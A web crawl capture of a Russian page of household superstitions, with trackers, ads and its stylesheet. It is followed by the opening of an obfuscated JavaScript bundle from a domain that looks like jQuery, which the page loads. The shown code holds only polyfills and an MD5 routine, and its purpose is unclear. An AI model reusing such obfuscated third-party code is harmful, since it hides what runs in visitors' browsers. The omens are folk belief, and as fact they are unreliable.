

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://slovonevorobey.click/primeti/primeta_1_1.shtml
body_size: 3583
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Бытовые приметы - приметы и суеверия</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="примета, тема, суеверие, Бытовые приметы">
  <meta name="description" content="Бытовые приметы - приметы и суеверия">
  <meta name="resource-type" content="document">
  <meta name="document-state" content="dynamic">
  <meta name="distribution" content="global">
  <meta name="rating" content="general">
  <meta name="revisit-after" content="5 days">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link rel="stylesheet" href="/style.css" type="text/css">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <meta name="cpazilla-site-verification" content="311ab709a6179ef96">
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56554393, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56554393" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div id="content">
    <div id="logo">
      <p>Афоризмы, цитаты, высказывания, мысли, фразы</p>
      <h1 style="color:#636365">SlovoNeVorobei.Ru</h1>
      <p>пословицы, поговорки, приметы, скороговорки...</p>
    </div>
    <ul id="menu">
      <li><a class="current" href="/">Главная</a></li>
      <li><a href="/mapsite.shtml">Карта сайта</a></li>
      <li><a href="/link.shtml">Ссылки</a></li>
      <li><a href="/reklama.shtml">Реклама</a></li>
      <li><a href="/contact.shtml">Контакты</a></li>
    </ul>
    <div class="clear">
      <br>
    </div>
    <div id="left">
      <div class="caption">
        <p>Меню</p>
      </div>
      <div class="box">
        <ul>
          <li><a href="/aforizm/tema.shtml">Афоризмы по темам</a></li>
          <li><a href="/aforizm/avtor.shtml">Афоризмы по авторам</a></li>
          <li><a href="/poslovici/poslovici.shtml">Пословицы и поговорки</a></li>
          <li><a href="/primeti/primeti.shtml">Народные приметы</a></li>
          <li><a href="/skorogovorki/skorogovorki_1.shtml">Скороговорки</a></li>
          <li style="list-style: none; display: inline">
            <p></p>
          </li>
        </ul>
      </div>
<br>
      <center>
        <script type="text/javascript">
        <!--
        google_ad_client = "pub-4342702175084859";
        /* 160x600, создано 19.10.09 */
        google_ad_slot = "4475407690";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script>
      </center>
    </div>
    <div id="center">
      <h2>Приметы на тему: Бытовые приметы</h2>
      <p align="center"></p>
      <div align="center"><img src="https://luckygames.io/assets/468x60.gif" alt="Luckygames - Bitcoin РћРЅР»Р°Р№РЅ РљР°Р·РёРЅРѕ"></div>
<br>
      <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
      <div align="center" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug"></div>
      <p></p>
      <p>В дом придет беда, если, уходя, ты не вычистишь золу из очага.</p>
      <p>В оставленной на столе с вечера открытой посуде резвится ночью нечистая сила.</p>
      <p>Взбалтывать чай в чайнике - накликать ссору.</p>
      <p>Взбивать перину в воскресенье - принести в дом смерть.</p>
      <p>Взял у кого-то ведро, сумку, корзину, банку, тарелку - не возвращай пустыми; что-то положишь - больше у тебя будет.</p>
      <p>Водку поданную в стакане, допивай до дна - иначе будешь богат, но счастья в жизни не будет.</p>
      <p>Впервые пообедав в чьем-нибудь доме, складывать салфетку - значит, никогда больше не посетить этот дом.</p>
      <p>Встретиться на лестнице - к несчастью.</p>
      <p>Выметать пыль из своего дома, значит выметать удачу из своей семьи.</p>
      <p>Вытирать стол бумагой-готовиться к ссоре с кем-то.</p>
      <p>Дарить нож не следует - к ссоре; подаривший должен взять в обмен деньги, хотя бы копейку.</p>
      <p>Две ложки в одном соуснике - к свадьбе.</p>
      <p>Если буханка при разрезании ломается в руках, это предвещает семейную ссору.</p>
      <p>Если в доме одновременно зазвонят два колокольчика - это к разлуке.</p>
      <p>Если в одной комнате встречаются тринадцать человек, один из них непременно умрет до конца года.</p>
      <p>Если во время еды ты прикусил язык - значит, ты сказал неправду.</p>
      <p>Если вы берете у кого-нибудь нож, чтобы разрезать яблоко или какой-либо другой фрукт, вы должны вернуть его "с улыбкой", или вас постигнет несчастье.</p>
      <p>Если выпадет кирпич из печи - к худу</p>
      <p>Если горох по снятию с огня кипит - хороший знак.</p>
      <p>Если двери, никогда не скрипевшие, вдруг заскрипят - будет неприятность.</p>
      <center>
        1 2 <a href="/primeti/primeta_1_3.shtml">3</a> <a href="/primeti/primeta_1_4.shtml">4</a> <a href="/primeti/primeta_1_5.shtml">5</a>
      </center>
<br>
      <p class="date"></p>
      <p></p>
      <div align="center">
        <br>
        <ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4342702175084859" data-ad-slot="2778890536"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
    </div>
    <div id="right">
      <div class="caption">
        <p>Реклама</p>
      </div>
      <div align="center">
<br>
      <img src="https://minergate.com/assets/promo/120x600-1.png">
</div>
    </div>
    <div id="footer">
      <div id="fl">
        <table width="100%">
          <tr>
            <td>
              <p>Copyright © 2009 SlovoNeVorobei.Ru<br></p>
            </td>
            <td align="right">
              <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width="88" height="31" border="0"> 
              <script language="javascript" type="text/javascript">

              <!--
              d=document;var a='';a+=';r='+escape(d.referrer);js=10;//-->
              </script> 
              <script language="javascript1.1" type="text/javascript">

              <!--
              a+=';j='+navigator.javaEnabled();js=11;//-->
              </script> 
              <script language="javascript1.2" type="text/javascript">

              <!--
              s=screen;a+=';s='+s.width+'*'+s.height;
              a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//-->
              </script> 
              <script language="javascript1.3" type="text/javascript">

              <!--
              js=13;//-->
              </script> <noscript></noscript> 
              <script language="javascript" type="text/javascript">

              <!--
              if(11<js)d.write('--'+'>');//-->
              </script> <span id="spylog2040997"></span>
            </td>
          </tr>
        </table>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a577230cff9749e4aa0ff19786bfd236","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://slovonevorobey.click/style.css
body_size: 493
content:
/* 
	project:   studio 6
	author:   N.T.Arasu
*/

*{ margin: 0; padding: 0; }* 
body { font: .8em Tahoma, "Trebuchet MS", Tahoma, sans-serif; line-height: 1.6em; background: #fff url(images/bg.gif) repeat-x; color: #434345; }
a {	color: #EB0000;	background: inherit; text-decoration: none; }
a:hover { color: #808080; background: inherit; text-decoration: underline; }
p { margin: 0 0 15px 0; }
h1 { font: normal 2.8em Georgia, "Times New Roman", Arial; color: #444; }
h2 { font: normal 1.7em Georgia, "Times New Roman", Arial; margin: 0 0 10px; padding: 0 0 3px; color: #333; border-bottom: 1px solid #eee; }
h3 { font: normal 1.4em Georgia, "Times New Roman", Arial; margin: 0 0 10px; padding: 0 0 3px; color: #333; border-bottom: 1px solid #eee; }
img { border: 0; }
#content { width: 1030px; margin: 25px auto; }
#logo { margin: 10px 0 20px 0; width: 340px; float: left; }
	#logo p { margin: 0; }
#menu { float: right; padding: 40px 0 0; margin: 0 0 38px; }
	#menu li { font-size: 1.1em; display: inline; }
	#menu li a { float: left; width: 87px; padding: 2px 0 7px; text-align: center; margin: 0 0 0 10px; color: #636365;  }
	#menu li a.current { background: #fff url(images/button.gif) no-repeat; color: #fff; }
	#menu li a:hover { text-decoration: none; color: #000; background: #fff url(images/button_grey.gif) no-repeat; }
.clear { clear: both; }
.caption { background: #fff url(images/title.gif) no-repeat; padding: 2px 0 0 18px; height: 35px; color: #fff;  }
	.caption p { margin: 0; }
#left { margin: 0 0 20px; clear: left; width: 200px; float: left; }
.box { background: #eee; }
#left img { padding: 6px; border-right: 1px solid #ccc; border-bottom: 1px solid #ccc; background: #fff;}
.smallthumb { width: 109px; }
#center { width: 600px; float: left; margin: 0 0 20px 15px; }
#right { float: right; width: 200px;}
	.date { font-size: .8em; border-top: 1px solid #eee; padding: 5px 0 0; }
.box { background: #eee; padding: 10px; }
.box li { list-style: none; border-bottom: 1px dotted #ccc; line-height: 26px; }
.box li a { padding: 0 5px; }
#footer { font-size: .84em; clear: both; padding: 5px; background: #eee; }
#footer a { color: #444; }
.reklright { FONT: Tahoma, Geneva, sans-serif; font-size:11pt; }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/captchapgrd.js
body_size: 70063
content:
(function webpackUniversalModuleDefinition(_0x4d346d, _0xbad1be) {
    if (typeof exports === "object" && typeof module === "object") {
      module.exports = _0xbad1be();
    } else if (typeof define === "function" && define.amd) {
      define([], _0xbad1be);
    } else if (typeof exports === "object") {
      exports.PGreed = _0xbad1be();
    } else {
      _0x4d346d.PGreed = _0xbad1be();
    }
  })(self, function () {
    return function () {
      var _0x44319a = {
        4879: function (_0x221a71, _0x457148, _0x29195a) {
          var _0x387c2d = _0x29195a(9781);
          var _0x29c358 = _0x29195a(7293);
          var _0x791798 = _0x29195a(6656);
          var _0x92b741 = Object.defineProperty;
          var _0x3bcfe9 = {};
          function _0x240795(_0x3ea334) {
            throw _0x3ea334;
          }
          _0x221a71.exports = function (_0x2eaa4a, _0x4b29c7) {
            if (_0x791798(_0x3bcfe9, _0x2eaa4a)) {
              return _0x3bcfe9[_0x2eaa4a];
            }
            if (!_0x4b29c7) {
              _0x4b29c7 = {};
            }
            var _0x487fcb = [][_0x2eaa4a];
            var _0x96a410 = _0x791798(_0x4b29c7, "ACCESSORS") ? _0x4b29c7.ACCESSORS : false;
            var _0x21ffed = _0x791798(_0x4b29c7, 0) ? _0x4b29c7[0] : _0x240795;
            var _0x4ced5b = _0x791798(_0x4b29c7, 1) ? _0x4b29c7[1] : undefined;
            return _0x3bcfe9[_0x2eaa4a] = !!_0x487fcb && !_0x29c358(function () {
              if (_0x96a410 && !_0x387c2d) {
                return true;
              }
              if (_0x2eaa4a === "indexOf") {
                return -1;
              }
              var _0x68cc11 = {
                length: -1
              };
              if (_0x96a410) {
                _0x92b741(_0x68cc11, 1, {
                  enumerable: true,
                  get: _0x240795
                });
              } else {
                _0x68cc11[1] = 1;
              }
              _0x487fcb.call(_0x68cc11, _0x21ffed, _0x4ced5b);
            });
          };
        },
        6163: function (_0x161db1, _0x14a63a, _0x4f895f) {
          var _0x2bcefb;
          var _0x4c7960;
          _0x4f895f(2526);
          _0x4f895f(1817);
          _0x4f895f(2165);
          _0x4f895f(6992);
          _0x4f895f(9600);
          _0x4f895f(7042);
          _0x4f895f(8264);
          _0x4f895f(9575);
          _0x4f895f(1539);
          _0x4f895f(4916);
          _0x4f895f(9714);
          _0x4f895f(8783);
          _0x4f895f(4723);
          _0x4f895f(2472);
          _0x4f895f(2990);
          _0x4f895f(8927);
          _0x4f895f(3105);
          _0x4f895f(5035);
          _0x4f895f(4345);
          _0x4f895f(7174);
          _0x4f895f(2846);
          _0x4f895f(4731);
          _0x4f895f(7209);
          _0x4f895f(6319);
          _0x4f895f(8867);
          _0x4f895f(7789);
          _0x4f895f(3739);
          _0x4f895f(9368);
          _0x4f895f(4483);
          _0x4f895f(2056);
          _0x4f895f(3462);
          _0x4f895f(678);
          _0x4f895f(7462);
          _0x4f895f(3824);
          _0x4f895f(5021);
          _0x4f895f(2974);
          _0x4f895f(5016);
          _0x4f895f(3948);
          function _0x3e64c7(_0x5c6c33) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3e64c7 = function _0x3e58d1(_0x2b0ca5) {
                return typeof _0x2b0ca5;
              };
            } else {
              _0x3e64c7 = function _0x17f499(_0x993c0b) {
                if (_0x993c0b && typeof Symbol === "function" && _0x993c0b.constructor === Symbol && _0x993c0b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x993c0b;
                }
              };
            }
            return _0x3e64c7(_0x5c6c33);
          }
          (function (_0x1d7e0a) {
            if ((false ? 0 : _0x3e64c7(_0x14a63a)) === "object") {
              _0x161db1.exports = _0x1d7e0a();
            } else if (true) {
              _0x2bcefb = _0x1d7e0a;
              _0x4c7960 = typeof _0x2bcefb === "function" ? _0x2bcefb.call(_0x14a63a, _0x4f895f, _0x14a63a, _0x161db1) : _0x2bcefb;
              if (_0x4c7960 !== undefined) {
                _0x161db1.exports = _0x4c7960;
              }
            } else {
              var _0xf5cd88;
            }
          })(function (_0x228f03) {
            'use strict';
  
            var _0x3cb6d8 = function _0x4f8fc7(_0x328de2, _0x3c0d3b) {
              return _0x328de2 + _0x3c0d3b & -1;
            };
            var _0x1e87c2 = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"];
            function _0x3a9cce(_0x395820, _0x2fff68, _0xf669b6, _0x5d5446, _0x1b20ed, _0x2ea8d7) {
              _0x2fff68 = _0x3cb6d8(_0x3cb6d8(_0x2fff68, _0x395820), _0x3cb6d8(_0x5d5446, _0x2ea8d7));
              return _0x3cb6d8(_0x2fff68 << _0x1b20ed | _0x2fff68 >>> 32 - _0x1b20ed, _0xf669b6);
            }
            function _0x2d17e0(_0x9d407, _0x4ecd1d) {
              var _0x5041b3 = _0x9d407[0];
              var _0x527b53 = _0x9d407[1];
              var _0x5562c1 = _0x9d407[2];
              var _0x257363 = _0x9d407[3];
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[0] - 680876936 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[1] - 389564586 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[2] + 606105819 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[3] - 1044525330 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[4] - 176418897 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[5] + 1200080426 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[6] - 1473231341 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[7] - 45705983 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[8] + 1770035416 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[9] - 1958414417 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[10] - 42063 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[11] - 1990404162 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[12] + 1804603682 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[13] - 40341101 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[14] - 1502002290 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[15] + 1236535329 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[1] - 165796510 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[6] - 1069501632 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[11] + 643717713 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[0] - 373897302 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[5] - 701558691 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[10] + 38016083 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[15] - 660478335 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[4] - 405537848 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[9] + 568446438 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[14] - 1019803690 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[3] - 187363961 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[8] + 1163531501 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[13] - 1444681467 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[2] - 51403784 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[7] + 1735328473 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[12] - 1926607734 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[5] - 378558 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[8] - 2022574463 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[11] + 1839030562 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[14] - 35309556 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[1] - 1530992060 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[4] + 1272893353 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[7] - 155497632 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[10] - 1094730640 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[13] + 681279174 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[0] - 358537222 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[3] - 722521979 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[6] + 76029189 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[9] - 640364487 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[12] - 421815835 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[15] + 530742520 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[2] - 995338651 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[0] - 198630844 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[7] + 1126891415 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[14] - 1416354905 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[5] - 57434055 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[12] + 1700485571 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[3] - 1894986606 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[10] - 1051523 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[1] - 2054922799 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[8] + 1873313359 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[15] - 30611744 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[6] - 1560198380 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[13] + 1309151649 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[4] - 145523070 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[11] - 1120210379 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[2] + 718787259 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[9] - 343485551 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x9d407[0] = _0x5041b3 + _0x9d407[0] | 0;
              _0x9d407[1] = _0x527b53 + _0x9d407[1] | 0;
              _0x9d407[2] = _0x5562c1 + _0x9d407[2] | 0;
              _0x9d407[3] = _0x257363 + _0x9d407[3] | 0;
            }
            function _0x2154d2(_0x156917) {
              var _0x12046d = [];
              var _0x3361f4;
              for (_0x3361f4 = 0; _0x3361f4 < 64; _0x3361f4 += 4) {
